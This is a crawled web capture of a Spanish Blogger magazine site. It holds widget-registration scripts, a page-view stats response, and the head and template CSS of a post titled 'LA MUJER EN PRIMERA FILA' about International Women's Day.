_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'box-sec2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.revistadeprimeramano.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDyr2sxPwYzuZZQOMrvQsZjM9JwPA0WuZU17lsBANBHF6Aila6c7mWoM7Xa5_Pz8NElaQ9h8nklEOgIWnJSEH2SWTXmxw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec3', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDyr2sxPwYzuZZQOMrvQsZjM9JwPA0WuZU17lsBANBHF6Aila6c7mWoM7Xa5_Pz8NElaQ9h8nklEOgIWnJSEH2SWTXmxw
body_size: 8
content:
{"total":325718,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,18],[1,11],[2,9],[3,10],[4,16],[5,10],[6,13],[7,13],[8,10],[9,8],[10,51],[11,18],[12,7],[13,18],[14,10],[15,13],[16,7],[17,18],[18,10],[19,13],[20,11],[21,25],[22,46],[23,55],[24,71],[25,83],[26,98],[27,16],[28,33],[29,1]],"nextTickMs":1200000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/2021/03/la-mujer-en-primera-fila.html
body_size: 201307
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.revistadeprimeramano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.revistadeprimeramano.com/2021/03/la-mujer-en-primera-fila.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Revista DE PRIMERA MANO - RSS" href="https://www.revistadeprimeramano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.blogger.com/feeds/4044921563698615399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/5354225863697560793/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb5FUwfooePgTGmkI0FK9XbJkTk35L17OswY_IjI7M4DPRKTE088JUg8NbHlhKbJZwYtOzP5wytq1MhUJnGpUMdEnG9mCgcDovxN-GzqAy9yw0xZr8Veu5y99NZK0Bknpc-scBntusDqw/s320/DIA+INT%257BL+MUJER2.jpg' rel='image_src'/>
<meta content='https://www.revistadeprimeramano.com/2021/03/la-mujer-en-primera-fila.html' property='og:url'/>
<meta content='LA MUJER EN PRIMERA FILA' property='og:title'/>
<meta content='.   08 de marzo,  Día Internacional de la mujer   Las mujeres del mundo desean y merecen un futuro igualitario sin estigma, estereotipos ni ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb5FUwfooePgTGmkI0FK9XbJkTk35L17OswY_IjI7M4DPRKTE088JUg8NbHlhKbJZwYtOzP5wytq1MhUJnGpUMdEnG9mCgcDovxN-GzqAy9yw0xZr8Veu5y99NZK0Bknpc-scBntusDqw/w1200-h630-p-k-no-nu/DIA+INT%257BL+MUJER2.jpg' property='og:image'/>
<title>
LA MUJER EN PRIMERA FILA - Revista DE PRIMERA MANO
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='LA MUJER EN PRIMERA FILA' property='og:title'/>
<meta content='https://www.revistadeprimeramano.com/2021/03/la-mujer-en-primera-fila.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb5FUwfooePgTGmkI0FK9XbJkTk35L17OswY_IjI7M4DPRKTE088JUg8NbHlhKbJZwYtOzP5wytq1MhUJnGpUMdEnG9mCgcDovxN-GzqAy9yw0xZr8Veu5y99NZK0Bknpc-scBntusDqw/s320/DIA+INT%257BL+MUJER2.jpg' property='og:image'/>
<meta content='Revista DE PRIMERA MANO' property='og:site_name'/>
<meta content='https://www.revistadeprimeramano.com/' name='twitter:domain'/>
<meta content='LA MUJER EN PRIMERA FILA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb5FUwfooePgTGmkI0FK9XbJkTk35L17OswY_IjI7M4DPRKTE088JUg8NbHlhKbJZwYtOzP5wytq1MhUJnGpUMdEnG9mCgcDovxN-GzqAy9yw0xZr8Veu5y99NZK0Bknpc-scBntusDqw/s320/DIA+INT%257BL+MUJER2.jpg' name='twitter:image'/>
<meta content='LA MUJER EN PRIMERA FILA' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#fd4326}
a:hover{color:#fd4326}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#fd4326}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fd4326}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#fd4326}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#fd4326}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#fd4326;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#fd4326}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
